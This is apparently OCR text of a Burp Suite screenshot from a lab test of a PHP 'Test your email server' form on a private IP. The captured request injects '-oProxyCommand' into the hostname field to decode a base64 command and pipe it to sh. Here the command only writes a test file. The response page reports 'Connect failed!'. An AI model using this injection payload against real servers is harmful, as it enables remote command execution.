 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
9 × +
Send Cancel < >
Target: http://192.168.93.136:36826 HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.93.136:36826
3 Content-Length: 125
4 Cache-Control: max-age=0
5 Origin: http://192.168.93.136:36826
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.93.136:36826/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
; sidebarStatus=1
14 Connection: keep-alive
15
16 hostname=
aaa+-oProxyCommand%3decho%09ZWNobyAnVGhpcyBpcyBhIHRlc3QhJz4vdGlwL3Rlc3Q%3d|ba
se64%09-d|sh}&username=111&password=222
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 May 2025 19:01:16 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.38
5 Vary: Accept-Encoding
6 Content-Length: 1962
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!doctype html>
12 <html lang="en">
13 <head>
14 <!-- Required meta tags -->
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
17
18 <!-- Bootstrap CSS -->
19 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min
.css" integrity="
sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE=" crossorigin="
anonymous">
20
21 <title>
Input your email server
</title>
22 </head>
23 <body>
25 <div class="container">
26 <h2>
Test your email server
</h2>
27 <div class="alert alert-danger" role="alert">
28 Connect failed!
29 </div>
30 <form method="post">
31 <div class="form-group">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 8
Inspector
Notes
Done
2,217 bytes | 1,029 millis
Event log (11) All issues (223)
Memory: 302.1MB